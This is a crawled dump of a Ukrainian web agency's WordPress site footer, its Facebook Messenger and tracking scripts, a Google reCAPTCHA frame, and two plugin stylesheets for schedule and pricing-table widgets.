					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=services_tag&cd[post_id]=3936&cd[content_name]=%D0%9F%D1%80%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%BA%D0%B0+%D0%BB%D0%BE%D0%B3%D0%BE" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/aos.min.js?ver=6.8.3" id="aos-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script>    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-01-25 05:47:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CW8FjhWagH_aqqCIfcg5Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312883495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4
body_size: 3962
content:
/**
 * Element Name: Schedules
 */

.eplus-schedules {
    max-width: 360px;
    font-size: 19px;
}

.eplus-schedules .eplus-status-img {
   padding: 20px 0;
}

.entry-content .eplus-schedules img,
.eplus-schedules img {
    border-radius: 0;
    box-shadow: none;
}

.eplus-status-img {
    text-align: center;
}


.eplus-schedules .eplus-schedule.current.shop-close {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules .eplus-schedule.current.shop-open {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules .eplus-schedule:last-child{
    border-bottom: none;
}

.eplus-schedules .eplus-schedule .eplus-day-name {
    position: relative;
    cursor: pointer;
    padding: 12px 20px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon {
    position: absolute;
    height: 14px;
    width: 14px;
    right: 20px;
    top: 18px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    content: '';
    position: absolute;
    background: #2a2a2a;
    transition: 0.3s;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before {
    width: 2px;
    height: 14px;
    right: 7px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    width: 14px;
    height: 2px;
    right: 1px;
    top: 6px;
}

.eplus-schedules .eplus-schedule.opened .eplus-arrow-icon:before {
    transform: rotate(90deg);
}


.eplus-schedules .eplus-schedule .eplus-day-schedules {
    display: none;
    padding: 0 0 10px 40px;
    font-size: 15px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule.current .eplus-day-schedules {
    display: block;
}

.eplus-schedules .eplus-schedule .eplus-day-schedules .eplus-day-schedule {
    width: 100%;
    display: block;
}

.eplus-day-schedules .eplus-day-schedule + .eplus-day-schedule {
    margin-top: 7px;
}

/**
* Style 2
*/

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-status-img {
    border: 0;
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    margin-bottom: 15px;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-close {
    background-color: #e52729;
    color: #ffffff;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-open {
    background: #4caf50;
    color: #fff;
}

.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:before,
.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:after {
    background: #fff;
}


/**
* Style 3
*/

.eplus-schedules-style-3 .eplus-schedules {
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.15);
}

.eplus-schedules-style-3 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
    color: #fff;
}

.eplus-schedules-style-3 .eplus-schedules {
    background-color: #4caf50;
}

.eplus-schedules-style-3 .eplus-schedules .eplus-status-img {
    border: 0;
    background-color: #fff;
}

.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:after {
    background: #fff;
}

/**
* Style 4
*/

.eplus-schedules-style-4 .eplus-schedules {
    border: 1px dashed #dedede;
}

.eplus-schedules-style-4 .eplus-schedules > div + div {
    border-top: 1px dashed #dedede;
}

/**
* Style 5
*/

.eplus-schedules-style-5 .eplus-status-img {
    border: 1px solid #e5e5e5;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule {
    background: rgba(158, 158, 158, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule + .eplus-schedule {
    border-top: 1px solid #d2d2d2;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-close .eplus-day-name {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-open .eplus-day-name {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule .eplus-day-schedules {
    padding: 20px 0 20px 40px;
}




--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4
body_size: 17446
content:
/**
 * Element Name: Pricing Plan
 */



.eplus-pricing-1 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-1 .pricing-head {
    text-align: center;
}

.eplus-pricing-1 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-1 .pricing-icon > img,
.eplus-pricing-1 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-1 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-1 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-1 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-1 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    margin: 12px 0 16px;
}

.eplus-pricing-1 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-1 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-1 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-1 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 12px;
}

.eplus-pricing-1 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-1 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-1 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-1 .pricing-footer {
    text-align: center;
}

.eplus-pricing-1 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-1.is-featured {
    padding: 65px 30px 75px;
    border-top: 5px solid #ff085c;
}

.eplus-pricing-1 .pricing-footer > a:hover,
.eplus-pricing-1 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


.eplus-pricing-1 .pricing-duration {
    margin-bottom: 0;
}

.eplus-pricing-1 .pricing-title {
    margin-bottom: 0;
}


/**
* Style 2
*/

.eplus-pricing-2 {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 8px;
    border: 1px solid #eee;
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-2 .pricing-head {
    text-align: center;
}

.eplus-pricing-2 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-2 .pricing-icon > img,
.eplus-pricing-2 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-2 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 30px;
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.eplus-pricing-2 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-2 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-2 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 17px;
    letter-spacing: 0;
    margin-bottom: 20px;
    color: #444;
}

.eplus-pricing-2 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-2 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-2 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-2 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin: 12px 0;
}

.eplus-pricing-2 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-2 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-2 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-2 .pricing-footer {
    text-align: center;
}

.eplus-pricing-2 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-2.is-featured {
    padding: 75px 30px;
}

